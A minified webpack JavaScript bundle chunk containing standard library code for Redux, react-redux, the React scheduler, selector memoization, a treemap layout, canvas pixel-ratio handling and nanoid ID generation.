t=e===a.ReactReduxContext?o.useReduxContext:()=>(0,r.useContext)(e);return function(){const{store:e}=t();return e}}const l=i()},88790:(e,t,n)=>{"use strict";n.d(t,{Provider:()=>p,shallowEqual:()=>v.default,useDispatch:()=>h.useDispatch,useSelector:()=>l.useSelector,useStore:()=>m.useStore});var r=n(383363),a=n(34730),o=n(632227),i=n(615970),l=n(632607),u=n(26779),s=n(50959),c=n(665807),f=n(596425),d=n(234167);const p=function({store:e,context:t,children:n,serverState:r}){const a=(0,s.useMemo)((()=>{const t=(0,f.createSubscription)(e);return{store:e,subscription:t,getServerState:r?()=>r:void 0}}),[e,r]),o=(0,s.useMemo)((()=>e.getState()),[e]);(0,d.useIsomorphicLayoutEffect)((()=>{const{subscription:t}=a;return t.onStateChange=t.notifyNestedSubs,t.trySubscribe(),o!==e.getState()&&t.notifyNestedSubs(),()=>{t.tryUnsubscribe(),t.onStateChange=void 0}}),[a,o]);const i=t||c.ReactReduxContext;return s.createElement(i.Provider,{value:a},n)};var h=n(514270),m=n(261656),v=n(549901);(0,l.initializeUseSelector)(a.useSyncExternalStoreWithSelector),(0,u.initializeConnect)(r.useSyncExternalStore),(0,i.setBatch)(o.unstable_batchedUpdates)},596425:(e,t,n)=>{"use strict";n.d(t,{createSubscription:()=>o});var r=n(615970);const a={notify(){},get:()=>[]};function o(e,t){let n,o=a;function i(){u.onStateChange&&u.onStateChange()}function l(){n||(n=t?t.addNestedSub(i):e.subscribe(i),o=function(){const e=(0,r.getBatch)();let t=null,n=null;return{clear(){t=null,n=null},notify(){e((()=>{let e=t;for(;e;)e.callback(),e=e.next}))},get(){let e=[],n=t;for(;n;)e.push(n),n=n.next;return e},subscribe(e){let r=!0,a=n={callback:e,next:null,prev:n};return a.prev?a.prev.next=a:t=a,function(){r&&null!==t&&(r=!1,a.next?a.next.prev=a.prev:n=a.prev,a.prev?a.prev.next=a.next:t=a.next)}}}}())}const u={addNestedSub:function(e){return l(),o.subscribe(e)},
notifyNestedSubs:function(){o.notify()},handleChangeWrapper:i,isSubscribed:function(){return Boolean(n)},trySubscribe:l,tryUnsubscribe:function(){n&&(n(),n=void 0,o.clear(),o=a)},getListeners:()=>o};return u}},615970:(e,t,n)=>{"use strict";n.d(t,{getBatch:()=>o,setBatch:()=>a});let r=function(e){e()};const a=e=>r=e,o=()=>r},549901:(e,t,n)=>{"use strict";function r(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function a(e,t){if(r(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const n=Object.keys(e),a=Object.keys(t);if(n.length!==a.length)return!1;for(let a=0;a<n.length;a++)if(!Object.prototype.hasOwnProperty.call(t,n[a])||!r(e[n[a]],t[n[a]]))return!1;return!0}n.d(t,{default:()=>a})},234167:(e,t,n)=>{"use strict";n.d(t,{useIsomorphicLayoutEffect:()=>a});var r=n(50959);const a=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement)?r.useLayoutEffect:r.useEffect},708129:(e,t,n)=>{"use strict";n.d(t,{notInitialized:()=>r});const r=()=>{throw new Error("uSES not initialized!")}},50959:(e,t,n)=>{"use strict";e.exports=n(695257)},406047:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function a(e){var t=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!==r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===r(t)?t:String(t)}function o(e,t,n){return(t=a(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}n.d(t,{applyMiddleware:()=>v,combineReducers:()=>h,compose:()=>m,createStore:()=>p});var s="function"==typeof Symbol&&Symbol.observable||"@@observable",c=function(){return Math.random().toString(36).substring(7).split("").join(".")},f={INIT:"@@redux/INIT"+c(),REPLACE:"@@redux/REPLACE"+c(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+c()}};function d(e){if("object"!=typeof e||null===e)return!1
;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function p(e,t,n){var r;if("function"==typeof t&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error(u(0));if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error(u(1));return n(p)(e,t)}if("function"!=typeof e)throw new Error(u(2));var a=e,o=t,i=[],l=i,c=!1;function h(){l===i&&(l=i.slice())}function m(){if(c)throw new Error(u(3));return o}function v(e){if("function"!=typeof e)throw new Error(u(4));if(c)throw new Error(u(5));var t=!0;return h(),l.push(e),function(){if(t){if(c)throw new Error(u(6));t=!1,h();var n=l.indexOf(e);l.splice(n,1),i=null}}}function g(e){if(!d(e))throw new Error(u(7));if(void 0===e.type)throw new Error(u(8));if(c)throw new Error(u(9));try{c=!0,o=a(o,e)}finally{c=!1}for(var t=i=l,n=0;n<t.length;n++){(0,t[n])()}return e}return g({type:f.INIT}),(r={dispatch:g,subscribe:v,getState:m,replaceReducer:function(e){if("function"!=typeof e)throw new Error(u(10));a=e,g({type:f.REPLACE})}})[s]=function(){var e,t=v;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(u(11));function n(){e.next&&e.next(m())}return n(),{unsubscribe:t(n)}}})[s]=function(){return this},e},r}function h(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var a=t[r];0,"function"==typeof e[a]&&(n[a]=e[a])}var o,i=Object.keys(n);try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:f.INIT}))throw new Error(u(12));if(void 0===n(void 0,{type:f.PROBE_UNKNOWN_ACTION()}))throw new Error(u(13))}))}(n)}catch(e){o=e}return function(e,t){if(void 0===e&&(e={}),o)throw o;for(var r=!1,a={},l=0;l<i.length;l++){var s=i[l],c=n[s],f=e[s],d=c(f,t);if(void 0===d){t&&t.type;throw new Error(u(14))}a[s]=d,r=r||d!==f}return(r=r||i.length!==Object.keys(e).length)?a:e}}function m(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function v(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),r=function(){throw new Error(u(15))},a={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},o=t.map((function(e){return e(a)}));return r=m.apply(void 0,o)(n.dispatch),l(l({},n),{},{dispatch:r})}}}},377145:(e,t,n)=>{"use strict";function r(e,t){return e===t}n.d(t,{createSelector:()=>a});var a=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(){for(var t=arguments.length,r=Array(t),a=0;a<t;a++)r[a]=arguments[a];var o=0,i=r.pop(),l=function(e){var t=Array.isArray(e[0])?e[0]:e;if(!t.every((function(e){return"function"==typeof e}))){var n=t.map((function(e){return typeof e})).join(", ")
;throw new Error("Selector creators expect all input-selectors to be functions, instead received the following types: ["+n+"]")}return t}(r),u=e.apply(void 0,[function(){return o++,i.apply(null,arguments)}].concat(n)),s=e((function(){for(var e=[],t=l.length,n=0;n<t;n++)e.push(l[n].apply(null,arguments));return u.apply(null,e)}));return s.resultFunc=i,s.dependencies=l,s.recomputations=function(){return o},s.resetRecomputations=function(){return o=0},s}}((function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r,n=null,a=null;return function(){return function(e,t,n){if(null===t||null===n||t.length!==n.length)return!1;for(var r=t.length,a=0;a<r;a++)if(!e(t[a],n[a]))return!1;return!0}(t,n,arguments)||(a=e.apply(null,arguments)),n=arguments,a}}))},685568:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,a=e[r];if(!(0<o(a,t)))break e;e[r]=t,e[n]=a,n=r}}function r(e){return 0===e.length?null:e[0]}function a(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length,i=a>>>1;r<i;){var l=2*(r+1)-1,u=e[l],s=l+1,c=e[s];if(0>o(u,n))s<a&&0>o(c,u)?(e[r]=c,e[s]=n,r=s):(e[r]=u,e[l]=n,r=l);else{if(!(s<a&&0>o(c,n)))break e;e[r]=c,e[s]=n,r=s}}}return t}function o(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,u=l.now();t.unstable_now=function(){return l.now()-u}}var s=[],c=[],f=1,d=null,p=3,h=!1,m=!1,v=!1,g="function"==typeof setTimeout?setTimeout:null,y="function"==typeof clearTimeout?clearTimeout:null,b="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(c);null!==t;){if(null===t.callback)a(c);else{if(!(t.startTime<=e))break;a(c),t.sortIndex=t.expirationTime,n(s,t)}t=r(c)}}function S(e){if(v=!1,w(e),!m)if(null!==r(s))m=!0,T(k);else{var t=r(c);null!==t&&M(S,t.startTime-e)}}function k(e,n){m=!1,v&&(v=!1,y(C),C=-1),h=!0;var o=p;try{for(w(n),d=r(s);null!==d&&(!(d.expirationTime>n)||e&&!O());){var i=d.callback;if("function"==typeof i){d.callback=null,p=d.priorityLevel;var l=i(d.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?d.callback=l:d===r(s)&&a(s),w(n)}else a(s);d=r(s)}if(null!==d)var u=!0;else{var f=r(c);null!==f&&M(S,f.startTime-n),u=!1}return u}finally{d=null,p=o,h=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var x,E=!1,_=null,C=-1,P=5,z=-1;function O(){return!(t.unstable_now()-z<P)}function N(){if(null!==_){var e=t.unstable_now();z=e;var n=!0;try{n=_(!0,e)}finally{n?x():(E=!1,_=null)}}else E=!1}if("function"==typeof b)x=function(){b(N)};else if("undefined"!=typeof MessageChannel){var R=new MessageChannel,L=R.port2;R.port1.onmessage=N,x=function(){L.postMessage(null)}}else x=function(){g(N,0)};function T(e){_=e,E||(E=!0,x())}function M(e,n){C=g((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5,
t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){m||h||(m=!0,T(k))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):P=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return r(s)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},t.unstable_scheduleCallback=function(e,a,o){var i=t.unstable_now();switch("object"==typeof o&&null!==o?o="number"==typeof(o=o.delay)&&0<o?i+o:i:o=i,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return e={id:f++,callback:a,priorityLevel:e,startTime:o,expirationTime:l=o+l,sortIndex:-1},o>i?(e.sortIndex=o,n(c,e),null===r(s)&&e===r(c)&&(v?(y(C),C=-1):v=!0,M(S,o-i))):(e.sortIndex=l,n(s,e),m||h||(m=!0,T(k))),e},t.unstable_shouldYield=O,t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},922962:(e,t,n)=>{"use strict";e.exports=n(685568)},92193:(e,t)=>{"use strict";const n=(e,t)=>{const n=e.length;if(0===n)throw new Error("Inpupt "+e+" is an empty array");{let r=1/0,a=-1/0,o=0;for(let t=0;t<n;t+=1){const n=e[t].normalizedValue;n<r&&(r=n),n>a&&(a=n),o+=n}return Math.max(t**2*a/o**2,o**2/(t**2*r))}},r=(e,t,r)=>{if(0===e.length)return!0;{const a=e.concat(t);return n(e,r)>=n(a,r)}},a=(e,t)=>{const n=e.length;let r=0;for(let t=0;t<n;t+=1)r+=e[t].value;const a=t/r,o=[];let i,l;for(let t=0;t<n;t+=1)l=e[t],i=Object.assign({},l,{normalizedValue:l.value*a}),o.push(i);return o},o=e=>{const t=e.xOffset,n=e.yOffset;return{x0:t,y0:n,x1:t+e.width,y1:n+e.height}},i=e=>{const t=e.x0,n=e.y0;return{xOffset:t,yOffset:n,width:e.x1-t,height:e.y1-n}},l=e=>{const t=i(e),n=t.width,r=t.height;return Math.min(n,r)},u=(e,t)=>{const n=i(t),r=n.width,a=n.height,o=n.xOffset,l=n.yOffset,u=e.length;let s=0;for(let t=0;t<u;t+=1)s+=e[t].normalizedValue;const c=s/a,f=s/r;let d=o,p=l;const h=[];if(r>=a){for(let t=0;t<u;t+=1){const n=e[t],r=p+n.normalizedValue/c,a={x0:d,y0:p,x1:d+c,y1:r},o=Object.assign({},n,a);p=r,h.push(o)}return h}for(let t=0;t<u;t+=1){const n=e[t],r=d+n.normalizedValue/f,a={x0:d,y0:p,x1:r,y1:p+f},o=Object.assign({},n,a);d=r,h.push(o)}return h},s=(e,t)=>{const{width:n,height:r,xOffset:a,yOffset:l}=i(e);if(n>=r){const e=t/r;return o({xOffset:a+e,yOffset:l,width:n-e,height:r})}{const e=t/n;return o({xOffset:a,yOffset:l+e,width:n,height:r-e})}},c=(e,t,n,a)=>{let o=e,i=t,c=n,f=a;for(;;){const e=o.length;if(0===e){
const e=u(i,c);return f.concat(e)}const t=l(c),n=o[0],a=o.slice(1,e);if(r(i,n,t)){const e=i.concat(n);o=a,i=e}else{const e=i.length;let t=0;for(let n=0;n<e;n+=1)t+=i[n].normalizedValue;const n=s(c,t),r=u(i,c),a=f.concat(r);i=[],c=n,f=a}}},f=e=>{if(void 0===e.children){return[e]}{const n=a(e.children,((t=e).x1-t.x0)*(t.y1-t.y0)),r=c(n,[],e,[]),o=r.length,i=[];for(let e=0;e<o;e+=1)i.push(f(r[e]));return(e=>{const t=[],n=e.length;for(let r=0;r<n;r+=1){const n=e[r],a=n.length;for(let e=0;e<a;e+=1)t.push(n[e])}return t})(i)}var t};t.default=function(e,t){const n=t.x0,r=t.y0,a=t.x1,o=t.y1;return f({x0:n,y0:r,x1:a,y1:o,children:e})}},171052:(e,t,n)=>{"use strict";var r=n(50959);var a="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},o=r.useState,i=r.useEffect,l=r.useLayoutEffect,u=r.useDebugValue;function s(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!a(e,n)}catch(e){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=o({inst:{value:n,getSnapshot:t}}),a=r[0].inst,c=r[1];return l((function(){a.value=n,a.getSnapshot=t,s(a)&&c({inst:a})}),[e,n,t]),i((function(){return s(a)&&c({inst:a}),e((function(){s(a)&&c({inst:a})}))}),[e]),u(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},328283:(e,t,n)=>{"use strict";var r=n(50959),a=n(383363);var o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=a.useSyncExternalStore,l=r.useRef,u=r.useEffect,s=r.useMemo,c=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,a){var f=l(null);if(null===f.current){var d={hasValue:!1,value:null};f.current=d}else d=f.current;f=s((function(){function e(e){if(!u){if(u=!0,i=e,e=r(e),void 0!==a&&d.hasValue){var t=d.value;if(a(t,e))return l=t}return l=e}if(t=l,o(i,e))return t;var n=r(e);return void 0!==a&&a(t,n)?t:(i=e,l=n)}var i,l,u=!1,s=void 0===n?null:n;return[function(){return e(t())},null===s?void 0:function(){return e(s())}]}),[t,n,r,a]);var p=i(e,f[0],f[1]);return u((function(){d.hasValue=!0,d.value=p}),[p]),c(p),p}},383363:(e,t,n)=>{"use strict";e.exports=n(171052)},34730:(e,t,n)=>{"use strict";e.exports=n(328283)},340159:(e,t,n)=>{"use strict";n.d(t,{createObservable:()=>a});var r=function(){function e(e){var t=this;this._resolutionListener=function(){return t._onResolutionChanged()},this._resolutionMediaQueryList=null,this._observers=[],this._window=e,this._installResolutionListener()}return e.prototype.dispose=function(){this._uninstallResolutionListener(),this._window=null},Object.defineProperty(e.prototype,"value",{get:function(){return this._window.devicePixelRatio},enumerable:!1,configurable:!0}),e.prototype.subscribe=function(e){var t=this,n={next:e};return this._observers.push(n),{unsubscribe:function(){t._observers=t._observers.filter((function(e){return e!==n}))}}},e.prototype._installResolutionListener=function(){
if(null!==this._resolutionMediaQueryList)throw new Error("Resolution listener is already installed");var e=this._window.devicePixelRatio;this._resolutionMediaQueryList=this._window.matchMedia("all and (resolution: ".concat(e,"dppx)")),this._resolutionMediaQueryList.addListener(this._resolutionListener)},e.prototype._uninstallResolutionListener=function(){null!==this._resolutionMediaQueryList&&(this._resolutionMediaQueryList.removeListener(this._resolutionListener),this._resolutionMediaQueryList=null)},e.prototype._reinstallResolutionListener=function(){this._uninstallResolutionListener(),this._installResolutionListener()},e.prototype._onResolutionChanged=function(){var e=this;this._observers.forEach((function(t){return t.next(e._window.devicePixelRatio)})),this._reinstallResolutionListener()},e}();function a(e){return new r(e)}},871934:(e,t,n)=>{"use strict";n.d(t,{bindCanvasElementBitmapSizeTo:()=>i,equalSizes:()=>r.equalSizes,size:()=>r.size});var r=n(341161),a=n(340159),o=function(){function e(e,t,n){var a;this._canvasElement=null,this._bitmapSizeChangedListeners=[],this._suggestedBitmapSize=null,this._suggestedBitmapSizeChangedListeners=[],this._devicePixelRatioObservable=null,this._canvasElementResizeObserver=null,this._canvasElement=e,this._canvasElementClientSize=(0,r.size)({width:this._canvasElement.clientWidth,height:this._canvasElement.clientHeight}),this._transformBitmapSize=null!=t?t:function(e){return e},this._allowResizeObserver=null===(a=null==n?void 0:n.allowResizeObserver)||void 0===a||a,this._chooseAndInitObserver()}return e.prototype.dispose=function(){var e,t;if(null===this._canvasElement)throw new Error("Object is disposed");null===(e=this._canvasElementResizeObserver)||void 0===e||e.disconnect(),this._canvasElementResizeObserver=null,null===(t=this._devicePixelRatioObservable)||void 0===t||t.dispose(),this._devicePixelRatioObservable=null,this._suggestedBitmapSizeChangedListeners.length=0,this._bitmapSizeChangedListeners.length=0,this._canvasElement=null},Object.defineProperty(e.prototype,"canvasElement",{get:function(){if(null===this._canvasElement)throw new Error("Object is disposed");return this._canvasElement},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"canvasElementClientSize",{get:function(){return this._canvasElementClientSize},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"bitmapSize",{get:function(){return(0,r.size)({width:this.canvasElement.width,height:this.canvasElement.height})},enumerable:!1,configurable:!0}),e.prototype.resizeCanvasElement=function(e){this._canvasElementClientSize=(0,r.size)(e),this.canvasElement.style.width="".concat(this._canvasElementClientSize.width,"px"),this.canvasElement.style.height="".concat(this._canvasElementClientSize.height,"px"),this._invalidateBitmapSize()},e.prototype.subscribeBitmapSizeChanged=function(e){this._bitmapSizeChangedListeners.push(e)},e.prototype.unsubscribeBitmapSizeChanged=function(e){this._bitmapSizeChangedListeners=this._bitmapSizeChangedListeners.filter((function(t){return t!==e}))},
Object.defineProperty(e.prototype,"suggestedBitmapSize",{get:function(){return this._suggestedBitmapSize},enumerable:!1,configurable:!0}),e.prototype.subscribeSuggestedBitmapSizeChanged=function(e){this._suggestedBitmapSizeChangedListeners.push(e)},e.prototype.unsubscribeSuggestedBitmapSizeChanged=function(e){this._suggestedBitmapSizeChangedListeners=this._suggestedBitmapSizeChangedListeners.filter((function(t){return t!==e}))},e.prototype.applySuggestedBitmapSize=function(){if(null!==this._suggestedBitmapSize){var e=this._suggestedBitmapSize;this._suggestedBitmapSize=null,this._resizeBitmap(e),this._emitSuggestedBitmapSizeChanged(e,this._suggestedBitmapSize)}},e.prototype._resizeBitmap=function(e){var t=this.bitmapSize;(0,r.equalSizes)(t,e)||(this.canvasElement.width=e.width,this.canvasElement.height=e.height,this._emitBitmapSizeChanged(t,e))},e.prototype._emitBitmapSizeChanged=function(e,t){var n=this;this._bitmapSizeChangedListeners.forEach((function(r){return r.call(n,e,t)}))},e.prototype._suggestNewBitmapSize=function(e){var t=this._suggestedBitmapSize,n=(0,r.size)(this._transformBitmapSize(e,this._canvasElementClientSize)),a=(0,r.equalSizes)(this.bitmapSize,n)?null:n;null===t&&null===a||null!==t&&null!==a&&(0,r.equalSizes)(t,a)||(this._suggestedBitmapSize=a,this._emitSuggestedBitmapSizeChanged(t,a))},e.prototype._emitSuggestedBitmapSizeChanged=function(e,t){var n=this;this._suggestedBitmapSizeChangedListeners.forEach((function(r){return r.call(n,e,t)}))},e.prototype._chooseAndInitObserver=function(){var e=this;this._allowResizeObserver?new Promise((function(e){var t=new ResizeObserver((function(n){e(n.every((function(e){return"devicePixelContentBoxSize"in e}))),t.disconnect()}));t.observe(document.body,{box:"device-pixel-content-box"})})).catch((function(){return!1})).then((function(t){return t?e._initResizeObserver():e._initDevicePixelRatioObservable()})):this._initDevicePixelRatioObservable()},e.prototype._initDevicePixelRatioObservable=function(){var e=this;if(null!==this._canvasElement){var t=l(this._canvasElement);if(null===t)throw new Error("No window is associated with the canvas");this._devicePixelRatioObservable=(0,a.createObservable)(t),this._devicePixelRatioObservable.subscribe((function(){return e._invalidateBitmapSize()})),this._invalidateBitmapSize()}},e.prototype._invalidateBitmapSize=function(){var e,t;if(null!==this._canvasElement){var n=l(this._canvasElement);if(null!==n){var a=null!==(t=null===(e=this._devicePixelRatioObservable)||void 0===e?void 0:e.value)&&void 0!==t?t:n.devicePixelRatio,o=this._canvasElement.getClientRects(),i=void 0!==o[0]?function(e,t){return(0,r.size)({width:Math.round(e.left*t+e.width*t)-Math.round(e.left*t),height:Math.round(e.top*t+e.height*t)-Math.round(e.top*t)})}(o[0],a):(0,r.size)({width:this._canvasElementClientSize.width*a,height:this._canvasElementClientSize.height*a});this._suggestNewBitmapSize(i)}}},e.prototype._initResizeObserver=function(){var e=this;null!==this._canvasElement&&(this._canvasElementResizeObserver=new ResizeObserver((function(t){
var n=t.find((function(t){return t.target===e._canvasElement}));if(n&&n.devicePixelContentBoxSize&&n.devicePixelContentBoxSize[0]){var a=n.devicePixelContentBoxSize[0],o=(0,r.size)({width:a.inlineSize,height:a.blockSize});e._suggestNewBitmapSize(o)}})),this._canvasElementResizeObserver.observe(this._canvasElement,{box:"device-pixel-content-box"}))},e}();function i(e,t){if("device-pixel-content-box"===t.type)return new o(e,t.transform,t.options);throw new Error("Unsupported binding target")}function l(e){return e.ownerDocument.defaultView}!function(){function e(e,t,n){if(0===t.width||0===t.height)throw new TypeError("Rendering target could only be created on a media with positive width and height");if(this._mediaSize=t,0===n.width||0===n.height)throw new TypeError("Rendering target could only be created using a bitmap with positive integer width and height");this._bitmapSize=n,this._context=e}e.prototype.useMediaCoordinateSpace=function(e){try{return this._context.save(),this._context.setTransform(1,0,0,1,0,0),this._context.scale(this._horizontalPixelRatio,this._verticalPixelRatio),e({context:this._context,mediaSize:this._mediaSize})}finally{this._context.restore()}},e.prototype.useBitmapCoordinateSpace=function(e){try{return this._context.save(),this._context.setTransform(1,0,0,1,0,0),e({context:this._context,mediaSize:this._mediaSize,bitmapSize:this._bitmapSize,horizontalPixelRatio:this._horizontalPixelRatio,verticalPixelRatio:this._verticalPixelRatio})}finally{this._context.restore()}},Object.defineProperty(e.prototype,"_horizontalPixelRatio",{get:function(){return this._bitmapSize.width/this._mediaSize.width},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"_verticalPixelRatio",{get:function(){return this._bitmapSize.height/this._mediaSize.height},enumerable:!1,configurable:!0})}()},341161:(e,t,n)=>{"use strict";function r(e){var t=e.width,n=e.height;if(t<0)throw new Error("Negative width is not allowed for Size");if(n<0)throw new Error("Negative height is not allowed for Size");return{width:t,height:n}}function a(e,t){return e.width===t.width&&e.height===t.height}n.d(t,{equalSizes:()=>a,size:()=>r})},755883:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});const r=function(){}},481251:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var r=n(256882);const a=function(e,t){var n;if("function"!=typeof t)throw new TypeError("Expected a function");return e=(0,r.default)(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}};const o=function(e){return a(2,e)}},256882:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var r=n(678677),a=1/0;const o=function(e){return e?(e=(0,r.default)(e))===a||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0};const i=function(e){var t=o(e),n=t%1;return t==t?n?t-n:t:0}},942762:(e,t,n)=>{"use strict";n.d(t,{nanoid:()=>r});let r=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce(((e,t)=>e+=(t&=63)<36?t.toString(36):t<62?(t-26).toString(36).toUpperCase():t>62?"-":"_"),"")}}]);